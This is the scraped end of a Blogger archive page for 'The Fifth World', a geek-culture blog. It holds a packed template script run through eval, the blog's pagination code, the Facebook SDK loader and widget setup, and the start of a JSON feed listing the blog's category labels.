\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4fQ5HqPQW6lVm5S2abpdo_VA1VrQ:1768732313571';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9110935719072850232','//www.thefifth.world/2020/06/','9110935719072850232');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9110935719072850232', 'title': 'The Fifth World', 'url': 'http://www.thefifth.world/2020/06/', 'canonicalUrl': 'http://www.thefifth.world/2020/06/', 'homepageUrl': 'http://www.thefifth.world/', 'searchUrl': 'http://www.thefifth.world/search', 'canonicalHomepageUrl': 'http://www.thefifth.world/', 'blogspotFaviconUrl': 'http://www.thefifth.world/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Fifth World - Atom\x22 href\x3d\x22http://www.thefifth.world/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Fifth World - RSS\x22 href\x3d\x22http://www.thefifth.world/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Fifth World - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9110935719072850232/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'June 2020', 'pageTitle': 'The Fifth World: June 2020', 'metaDescription': 'A group blog devoted to all aspects of geek culture. Reviews, news, commentary on comics, movies, television, games, and books.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'The Fifth World', 'description': 'A group blog devoted to all aspects of geek culture. Reviews, news, commentary on comics, movies, television, games, and books.', 'url': 'http://www.thefifth.world/2020/06/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2020, 'month': 6, 'rangeMessage': 'Showing posts from June, 2020'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.thefifth.world/feeds/posts/default?alt=json-in-script&callback=jQuery111007761362633522146_1768732314208&_=1768732314209
body_size: 296821
content:
// API callback
jQuery111007761362633522146_1768732314208({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232"},"updated":{"$t":"2026-01-06T08:33:37.862-05:00"},"category":[{"term":"comics"},{"term":"reviews"},{"term":"review"},{"term":"Transformers"},{"term":"My Little Pony"},{"term":"Vampirella"},{"term":"manga"},{"term":"Adventure Finders"},{"term":"DC Comics"},{"term":"science fiction"},{"term":"Moon Knight"},{"term":"Television"},{"term":"Deathstroke"},{"term":"Marvel Comics"},{"term":"5W Friday Panel"},{"term":"MCU"},{"term":"superheroes"},{"term":"Kaijumax"},{"term":"Legion of Superheroes"},{"term":"Superman"},{"term":"film"},{"term":"history"},{"term":"Marvel Cinematic Universe"},{"term":"movie"},{"term":"ultraman"},{"term":"Ms. Marvel"},{"term":"Netflix"},{"term":"marvel"},{"term":"Batman"},{"term":"Fantastic Four"},{"term":"Legion Week"},{"term":"calendar"},{"term":"gatchaman"},{"term":"Avengers"},{"term":"DCEU"},{"term":"Orville"},{"term":"movies"},{"term":"representation"},{"term":"Black Panther"},{"term":"Spider-Man"},{"term":"Atomic Robo"},{"term":"Introductions"},{"term":"Lower Decks"},{"term":"Oscars"},{"term":"Scout Comics"},{"term":"Spy X Family"},{"term":"Wonder Woman"},{"term":"book"},{"term":"isekai"},{"term":"Ahoy Comics"},{"term":"Chainsaw Man"},{"term":"D\u0026D"},{"term":"DC"},{"term":"Justice League"},{"term":"League of Extraordinary Gentlemen"},{"term":"Star Trek"},{"term":"anime"},{"term":"way of the househusband"},{"term":"Black Adam"},{"term":"Black Lightning"},{"term":"Flash"},{"term":"Gargoyles"},{"term":"Golden Age"},{"term":"Ironheart"},{"term":"Jack Kirby"},{"term":"Kuma Kuma Kuma Bear"},{"term":"Magical Girls"},{"term":"Marvel Rising"},{"term":"Mech Cadets"},{"term":"Norse Mythology"},{"term":"Overwatch"},{"term":"RWBY"},{"term":"Shang-Chi"},{"term":"captain marvel"},{"term":"criticism"},{"term":"fantasy"},{"term":"gaming"},{"term":"hilo"},{"term":"politics"},{"term":"CW"},{"term":"Captain America"},{"term":"Gardner Fox"},{"term":"Justice Society"},{"term":"Moon Girl"},{"term":"Priest"},{"term":"Time Travel"},{"term":"Watchmen"},{"term":"animation"},{"term":"go go loser ranger"},{"term":"kaiju no 8"},{"term":"kickstarter"},{"term":"novels"},{"term":"roleplaying games"},{"term":"All-Star Comics"},{"term":"Animorphs"},{"term":"Aquaman"},{"term":"Astro City"},{"term":"Best Picture"},{"term":"Boom Studios"},{"term":"Cursed Princess Club"},{"term":"DC Animated Universe"},{"term":"Doom Patrol"},{"term":"Game of Thrones"},{"term":"Geoff Johns"},{"term":"George R.R. Martin"},{"term":"Ghostbusters"},{"term":"Grant Morrison"},{"term":"Great Cleric"},{"term":"Hawkman"},{"term":"Horror"},{"term":"Image Comics"},{"term":"Japan"},{"term":"Lego DC Super-Heroes"},{"term":"MMO"},{"term":"Magilumiere Magical Girls Inc"},{"term":"Mister Miracle"},{"term":"RPG"},{"term":"Sheldon Moldoff"},{"term":"Star Wars"},{"term":"SyFy"},{"term":"Thor"},{"term":"Tom King"},{"term":"Unstoppable Wasp"},{"term":"avatar"},{"term":"death's head"},{"term":"delicious in dungeon"},{"term":"the cw"},{"term":"5W Creative"},{"term":"Avengers: Endgame"},{"term":"Avengers: Infinity War"},{"term":"Catalyst Prime"},{"term":"Curt Swan"},{"term":"DC Implosion"},{"term":"Empowered"},{"term":"Fox"},{"term":"Frances McDormand"},{"term":"Gerry Conway"},{"term":"Go-Bots"},{"term":"Greta Gerwig"},{"term":"Harley Quinn"},{"term":"Johnny Thunder"},{"term":"Joker"},{"term":"Jonathan Hickman"},{"term":"Keith Giffen"},{"term":"Krypton"},{"term":"Loki"},{"term":"Luke Cage"},{"term":"Man Of Steel"},{"term":"Mark Crilley"},{"term":"Marvels"},{"term":"Max Landis"},{"term":"Paul Levitz"},{"term":"Signalverse"},{"term":"Spider-Verse"},{"term":"Tank Chair"},{"term":"Wayne Boring"},{"term":"Wayne Family Adventures"},{"term":"adult swim"},{"term":"casting"},{"term":"essay"},{"term":"geek culture"},{"term":"list"},{"term":"mark waid"},{"term":"multiverse"},{"term":"nostalgia"},{"term":"nothing special"},{"term":"ottaviani"},{"term":"roundtable"},{"term":"supervillain"},{"term":"toonami"},{"term":"All-Star Superman"},{"term":"Ant-Man"},{"term":"Ant-Man and The Wasp"},{"term":"Arrowsmith"},{"term":"Arrowverse"},{"term":"Asadora"},{"term":"Big Barda"},{"term":"Bill Finger"},{"term":"Black Widow"},{"term":"Blue Flame"},{"term":"Bong Joon-ho"},{"term":"Brent Anderson"},{"term":"Brian Bendis"},{"term":"Carrie Fisher"},{"term":"Clayton Cowles"},{"term":"Cosmoknights"},{"term":"Critical Role"},{"term":"Cynicalman"},{"term":"DC Superhero Girls"},{"term":"Dark Horse"},{"term":"Darkseid"},{"term":"David Michelinie"},{"term":"Deadpool 2"},{"term":"Diamond Distributors"},{"term":"Direct Market"},{"term":"Draculina"},{"term":"Dreadstar"},{"term":"FCBD"},{"term":"GI Joe"},{"term":"Get Out"},{"term":"Gladstone's School for World Conquerors"},{"term":"Glass Scientists"},{"term":"Green Arrow"},{"term":"Indie Watch"},{"term":"Isle of Dogs"},{"term":"JJ Abrams"},{"term":"Jerry Siegel"},{"term":"Jim Shooter"},{"term":"Joaquin Phoenix"},{"term":"Joss Whedon"},{"term":"Kurt Busiek"},{"term":"Last Jedi"},{"term":"Laura Bailey"},{"term":"Logan"},{"term":"Lois Lane"},{"term":"Lord of the Rings"},{"term":"Martin Scorsese"},{"term":"Matthew Mercer"},{"term":"Milestone Comics"},{"term":"Mitch Gerads"},{"term":"Monkey Prince"},{"term":"Neal Stephenson"},{"term":"Octo-Girl"},{"term":"Orion"},{"term":"Red Sonja"},{"term":"Robin"},{"term":"SHIELD"},{"term":"Sam Riegel"},{"term":"Sam Rockwell"},{"term":"Sandman"},{"term":"Sgt. Rock"},{"term":"Shape of Water"},{"term":"Sheriff of Babylon"},{"term":"Static"},{"term":"Stephen King"},{"term":"Steven Spielberg"},{"term":"TKO Comics"},{"term":"Teen Titans"},{"term":"The Fourth World"},{"term":"Thor: Ragnarok"},{"term":"Tolkien"},{"term":"Venom"},{"term":"Vertigo"},{"term":"White Ash"},{"term":"William Moulton Marston"},{"term":"X-Men"},{"term":"YouNeek"},{"term":"Zach Snyder"},{"term":"adaptations"},{"term":"amoeba adventures"},{"term":"arrow"},{"term":"cancelled series"},{"term":"cartoon network"},{"term":"corporations"},{"term":"culture"},{"term":"eternals"},{"term":"fandom"},{"term":"fanwank"},{"term":"flcl"},{"term":"flcl progressive"},{"term":"fooly cooly"},{"term":"furi kuri"},{"term":"godzilla"},{"term":"happy kanako's killer life"},{"term":"holidays"},{"term":"ice cream"},{"term":"identity"},{"term":"infinity war"},{"term":"love and capes"},{"term":"memoir"},{"term":"opinion"},{"term":"physics"},{"term":"reading lists"},{"term":"reboot"},{"term":"sexism"},{"term":"squirrel girl"},{"term":"stardust"},{"term":"streaming"},{"term":"supergirl"},{"term":"supernatural"},{"term":"100-page giant"},{"term":"1917"},{"term":"1990s"},{"term":"4DX"},{"term":"A City Dreaming"},{"term":"A Once Crowded Sky"},{"term":"Action Comics"},{"term":"Actual Play"},{"term":"Adam Hughes"},{"term":"Adventure Zone"},{"term":"Alan Moore"},{"term":"Ales Kot"},{"term":"Alex Ross"},{"term":"Alfred"},{"term":"All Age Comics"},{"term":"Alpha"},{"term":"Altered Carbon"},{"term":"Ama-Con"},{"term":"Amazon"},{"term":"Amber Heard"},{"term":"America"},{"term":"American Alien"},{"term":"Amy Adams"},{"term":"Andre Lima Araujo"},{"term":"Andrea Mutti"},{"term":"Andy Weir"},{"term":"Annihilation"},{"term":"Archie"},{"term":"Arya"},{"term":"Ashley Johnson"},{"term":"Asimov"},{"term":"Ava Duvernay"},{"term":"Avengers Assembly"},{"term":"Avengers: Age Of Ultron"},{"term":"BLM"},{"term":"Babylon 5"},{"term":"Batgirl"},{"term":"Batman Beyond"},{"term":"Batman v Superman"},{"term":"Battlestar Galactica"},{"term":"Batwoman"},{"term":"Beasts of Burden"},{"term":"Betty"},{"term":"Bierbaums"},{"term":"Big Lebowski"},{"term":"Bill \u0026 Ted"},{"term":"Bill Murray"},{"term":"Bill and Ted"},{"term":"Black Company"},{"term":"Blue Beetle"},{"term":"Bob Haney"},{"term":"Bob Kane"},{"term":"Boku dake ga Inai Machi"},{"term":"Boy Commandos"},{"term":"Brad Pitt"},{"term":"Brainiac 5"},{"term":"Brian Wood"},{"term":"Bruce Banner"},{"term":"Bryan Cranston"},{"term":"Bumblebee"},{"term":"CBS"},{"term":"Castle Rock"},{"term":"Cavalier"},{"term":"Cheshire Crossing"},{"term":"Chris Hemsworth"},{"term":"Chris O’Halloran"},{"term":"Christmas"},{"term":"Christopher Nolan"},{"term":"Christopher Pike"},{"term":"Cleverman"},{"term":"Cloak and Dagger"},{"term":"Coco"},{"term":"Collin Kelly"},{"term":"ComiXology"},{"term":"Cthulhu"},{"term":"DC Pride"},{"term":"DC Young Adult GNs"},{"term":"DC animation"},{"term":"DCAU"},{"term":"DCCU"},{"term":"Daenerys"},{"term":"Daniel Polansky"},{"term":"Daredevil"},{"term":"Dark Knight"},{"term":"Dark Matter"},{"term":"Dave Gibbons"},{"term":"David Ayer"},{"term":"David Lafuente"},{"term":"David S. Goyer"},{"term":"Deadpool"},{"term":"Deborah Harkness"},{"term":"Diamond sucks"},{"term":"Dick Sprang"},{"term":"Dirty Pair"},{"term":"Discovery"},{"term":"DisneyXD"},{"term":"Don Cameron"},{"term":"Doomsday Clock"},{"term":"Dork Tower"},{"term":"Dr. Doom"},{"term":"Duffer Brothers"},{"term":"Dynamite"},{"term":"Ed Piskor"},{"term":"Edgar Wright"},{"term":"Edmond Hamilton"},{"term":"Elmer Fudd"},{"term":"Emily Carroll"},{"term":"Enemy Ace"},{"term":"Ethan Sacks"},{"term":"Etta Candy"},{"term":"Eugenics Wars"},{"term":"Evil Twin"},{"term":"Extinction"},{"term":"FRINGE"},{"term":"FX"},{"term":"Fahrenheit 451"},{"term":"Final Faction"},{"term":"Final Fantasy XIV"},{"term":"Firestorm"},{"term":"Flash Comics"},{"term":"Frank Miller"},{"term":"Frank Quitely"},{"term":"Frank Robbins"},{"term":"Franken Fran"},{"term":"Free Comic Book Day"},{"term":"GAI"},{"term":"Gary Frank"},{"term":"Gary Oldman"},{"term":"Geek \u0026 Sundry"},{"term":"Gene Luen Yang"},{"term":"Georges Jeanty"},{"term":"Ghost In The Shell"},{"term":"Ghost Spider"},{"term":"GoT"},{"term":"Gotham"},{"term":"Granny Goodness"},{"term":"Gravity Falls"},{"term":"Grayson"},{"term":"Green Lantern"},{"term":"Guardians of the Galaxy"},{"term":"Gundala"},{"term":"HBO"},{"term":"HG Peter"},{"term":"Harry Potter"},{"term":"Haunted Tank"},{"term":"Heather Moore"},{"term":"Heimdall"},{"term":"Hela"},{"term":"Hellboy"},{"term":"Henry Cavill"},{"term":"Heterogenia Linguistico"},{"term":"Hex Vet"},{"term":"Hidden Witch"},{"term":"High Stakes"},{"term":"Hourman"},{"term":"How It 